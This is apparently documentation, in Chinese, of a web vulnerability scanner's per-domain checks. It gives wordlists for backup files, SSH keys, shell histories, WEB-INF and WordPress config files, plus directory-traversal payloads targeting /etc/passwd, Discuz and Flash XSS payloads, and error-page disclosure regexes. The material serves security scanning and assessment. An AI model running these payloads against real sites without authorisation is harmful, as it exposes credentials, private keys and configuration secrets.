整体流程图

PerScheme (每个域名)
如有url:www.baidu.com/aaa/a.php
取其中的域名www.baidu.com为基础
其实就是相当于web的根目录
基于域名备份文件:
原理:
以域名的信息作为构造备份文件url的基础.
例如url: www.baidu.com
则会构造出以下url去发包:
1
2
3
4
5
6
| www.baidu.com/www.rar
www.baidu.com/www.zip
www.baidu.com/baidu.rar
www.baidu.com/baidu.zip
www.baidu.com/com.rar
www.baidu.com/com.zip
|
判定方式为 文件头特征。
通用敏感文件扫描:
字典收集自BBScan的插件,如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| /core
/crossdomain.xml
/debug.txt
/.bash_history
/.rediscli_history
/.bashrc
/.bash_profile
/.bash_logout
/.vimrc
/.DS_Store
/.history
/.htaccess
/htaccess.bak
/.htpasswd
/.htpasswd.bak
/htpasswd.bak
/nohup.out
/.mysql_history
/httpd.conf
/web.config
/server-status
/solr/
/examples/
/examples/servlets/servlet/SessionExample
/config/database.yml
/database.yml
/db.conf
/db.ini
/jmx-console/HtmlAdaptor
/cacti/
/zabbix/
/jenkins/static/f3a41d2f/css/style.css
/static/f3a41d2f/css/style.css
/script
/jenkins/script
/exit
/memadmin/index.php
/phpmyadmin/index.php
/phpMyAdmin/index.php
/_phpmyadmin/index.php
/pma/index.php
/ganglia/
/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/profile
/resin-doc/viewfile/?contextpath=/&servletpath=&file=index.jsp
/resin-admin/
/.ssh/known_hosts
/.ssh/id_rsa
/id_rsa
/.ssh/id_rsa.pub
/.ssh/id_dsa
/id_dsa
/.ssh/id_dsa.pub
/.ssh/authorized_keys
/data.txt
/install.txt
/INSTALL.TXT
/upload.do
/upload.jsp
/upload.php
/upfile.php
/upload.html
|
规则格式和判定方式和Perfolder里的敏感文件扫描一样。
规则格式:{'path': '/core', 'tag': 'ELF', 'content-type': '', 'content-type_no': ''}
原理:
拼接url,发包访问,返回码为200且同时满足以下3种条件
-
符合html源码特征
-
符合文件拓展名
-
不在文件拓展名黑名单
目录穿越扫描:
字典收集自BBScan的插件,如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| /etc/passwd
/proc/meminfo
/etc/profile
/file:///etc/passwd
/../../../../../../../../../../../../../etc/passwd
/../../../../../../../../../../../../../etc/profile
//././././././././././././././././././././././././../../../../../../../../etc/profile
/aa/../../cc/../../bb/../../dd/../../aa/../../cc/../../bb/../../dd/../../bb/../../dd/../../bb/../../dd/../../bb/../../dd/../../ee/../../etc/profile
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/profile
/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
|
规则格式和判定方式和Perfolder里的敏感文件扫描一样。
规则格式:{'path': '/etc/passwd', 'tag': 'root:x:', 'content-type': '', 'content-type_no': ''}
原理:
拼接url,发包访问,返回码为200且同时满足以下3种条件
-
符合html源码特征
-
符合文件拓展名
-
不在文件拓展名黑名单
dz xss探测:
路径:static/image/common/flvplayer.swf?file=1.flv&linkfromdisplay=true&link=javascript:alert(document.cookie);
判定依据: 状态码200 且 源码含CWS这个字符串
路径:
1
2
3
4
5
6
7
| payloads = ['config/config_ucenter.php.bak',
'config/.config_ucenter.php.swp',
'config/.config_global.php.swp',
'config/config_global.php.1',
'uc_server/data/config.inc.php.bak',
'config/config_global.php.bak',
'include/config.inc.php.tmp']
|
判定依据: 状态码200或206 且 源码含<?php这个字符串
路径:static/image/admincp/getcolor.htm'
判定依据:源码含if(fun) eval('parent.'+fun+'
错误页面信息泄漏:
访问一个不存在的错误页面,可以从这个页面中获取一些信息
随机生成一个url: www.xxxx.com/随机字符串.jsp,去访问
然后去正则匹配看是以下哪一类:
-
ASPNETPathDisclosure
-
Struts2DevMod
-
Django DEBUG MODEL
-
RailsDevMode
-
RequiredParameter
-
Thinkphp3 Debug
正则规则如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
| re_list = {
"ASPNETPathDisclosure": "<title>Invalid\sfile\sname\sfor\smonitoring:\s'([^']*)'\.\sFile\snames\sfor\smonitoring\smust\shave\sabsolute\spaths\,\sand\sno\swildcards\.<\/title>",
"Struts2DevMod": "You are seeing this page because development mode is enabled. Development mode, or devMode, enables extra",
"Django DEBUG MODEL": "You're seeing this error because you have <code>DEBUG = True<\/code> in",
"RailsDevMode": "<title>Action Controller: Exception caught<\/title>",
"RequiredParameter": "Required\s\w+\sparameter\s'([^']+?)'\sis\snot\spresent",
"Thinkphp3 Debug": '<p class="face">:\(</p>'
}
|
flash xss探测:
文件字典如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| common/swfupload/swfupload.swf
adminsoft/js/swfupload.swf
statics/js/swfupload/swfupload.swf
images/swfupload/swfupload.swf
js/upload/swfupload/swfupload.swf
addons/theme/stv1/_static/js/swfupload/swfupload.swf
admin/kindeditor/plugins/multiimage/images/swfupload.swf
includes/js/upload.swf
js/swfupload/swfupload.swf
Plus/swfupload/swfupload/swfupload.swf
e/incs/fckeditor/editor/plugins/swfupload/js/swfupload.swf
include/lib/js/uploadify/uploadify.swf
lib/swf/swfupload.swf
|
最终url为 www.xxx.com/xxx.swf?movieName=%22]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28%22xss%22%29}}//
访问,再通过md5来判断.
iis解析漏洞:
url : domain/robots.txt/.php
判定依据: user-agent在源码 和 Content-Type不含text/plain
java web目录探测
路径字典:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| /WEB-INF/web.xml
/WEB-INF/web.xml.bak
/WEB-INF/applicationContext.xml
/WEB-INF/config.xml
/WEB-INF/spring.xml
/WEB-INF/struts-config.xml
/WEB-INF/struts-front-config.xml
/WEB-INF/struts/struts-config.xml
/WEB-INF/classes/spring.xml
/WEB-INF/classes/struts.xml
/WEB-INF/classes/struts_manager.xml
/WEB-INF/classes/conf/datasource.xml
/WEB-INF/classes/data.xml
/WEB-INF/classes/config/applicationContext.xml
/WEB-INF/classes/applicationContext.xml
/WEB-INF/classes/conf/spring/applicationContext-datasource.xml
/WEB-INF/config/db/dataSource.xml
/WEB-INF/spring-cfg/applicationContext.xml
/WEB-INF/dwr.xml
/WEB-INF/classes/hibernate.cfg.xml
/WEB-INF/classes/rabbitmq.xml
/WEB-INF/conf/activemq.xml
/server.xml
/config/database.yml
/configprops
/WEB-INF/database.properties
/WEB-INF/web.properties
/WEB-INF/log4j.properties
/WEB-INF/classes/dataBase.properties
/WEB-INF/classes/application.properties
/WEB-INF/classes/jdbc.properties
/WEB-INF/classes/db.properties
/WEB-INF/classes/conf/jdbc.properties
/WEB-INF/classes/security.properties
/WEB-INF/conf/database_config.properties
/WEB-INF/config/dbconfig
|
规则格式和判定方式和Perfolder里的敏感文件扫描一样。
规则格式:{'path': '/WEB-INF/web.xml', 'tag': '<?xml', 'content-type': 'xml', 'content-type_no': ''
原理:
拼接url,发包访问,返回码为200且同时满足以下3种条件
-
符合html源码特征
-
符合文件拓展名
-
不在文件拓展名黑名单
敏感目录探测
字典:
1
2
3
4
|
folders = ['/admin', '/bak', '/backup', '/conf', '/config', '/db', '/debug', '/data', '/database', '/deploy',
'/WEB-INF',
'/install', '/manage', '/manager', '/monitor', '/tmp', '/temp', '/test']
|
wordpress 备份文件
字典
1
2
3
4
5
6
| url_lst = ['/wp-config.php.inc',
'/wp-config.inc',
'/wp-config.bak',
'/wp-config.php~',
'/.wp-config.php.swp',
'/wp-config.php.bak']
|
判定依据: 状态码为200且 源码含<?php
Refs:
